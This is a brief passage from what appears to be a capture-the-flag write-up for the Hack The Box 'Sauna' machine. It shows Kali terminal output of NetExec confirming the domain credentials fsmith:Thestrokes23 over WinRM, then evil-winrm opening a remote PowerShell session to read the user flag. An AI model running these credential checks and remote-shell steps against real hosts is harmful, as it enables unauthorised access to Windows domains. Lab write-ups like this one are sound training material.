 ┌──(root㉿kali)-[~/Desktop]
└─# nxc winrm 10.10.10.175 -u fsmith -p Thestrokes23
WINRM       10.10.10.175    5985   SAUNA            [*] Windows 10 / Server 2019 Build 17763 (name:SAUNA) (domain:EGOTISTICAL-BANK.LOCAL)
WINRM       10.10.10.175    5985   SAUNA            [+] EGOTISTICAL-BANK.LOCAL\fsmith:Thestrokes23 (Pwn3d!)
┌──(root㉿kali)-[~/Desktop]
└─# evil-winrm -i 10.10.10.175 -u fsmith -p Thestrokes23
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\FSmith\Documents> cd ..
*Evil-WinRM* PS C:\Users\FSmith> cd desktop
*Evil-WinRM* PS C:\Users\FSmith\desktop> type user.txt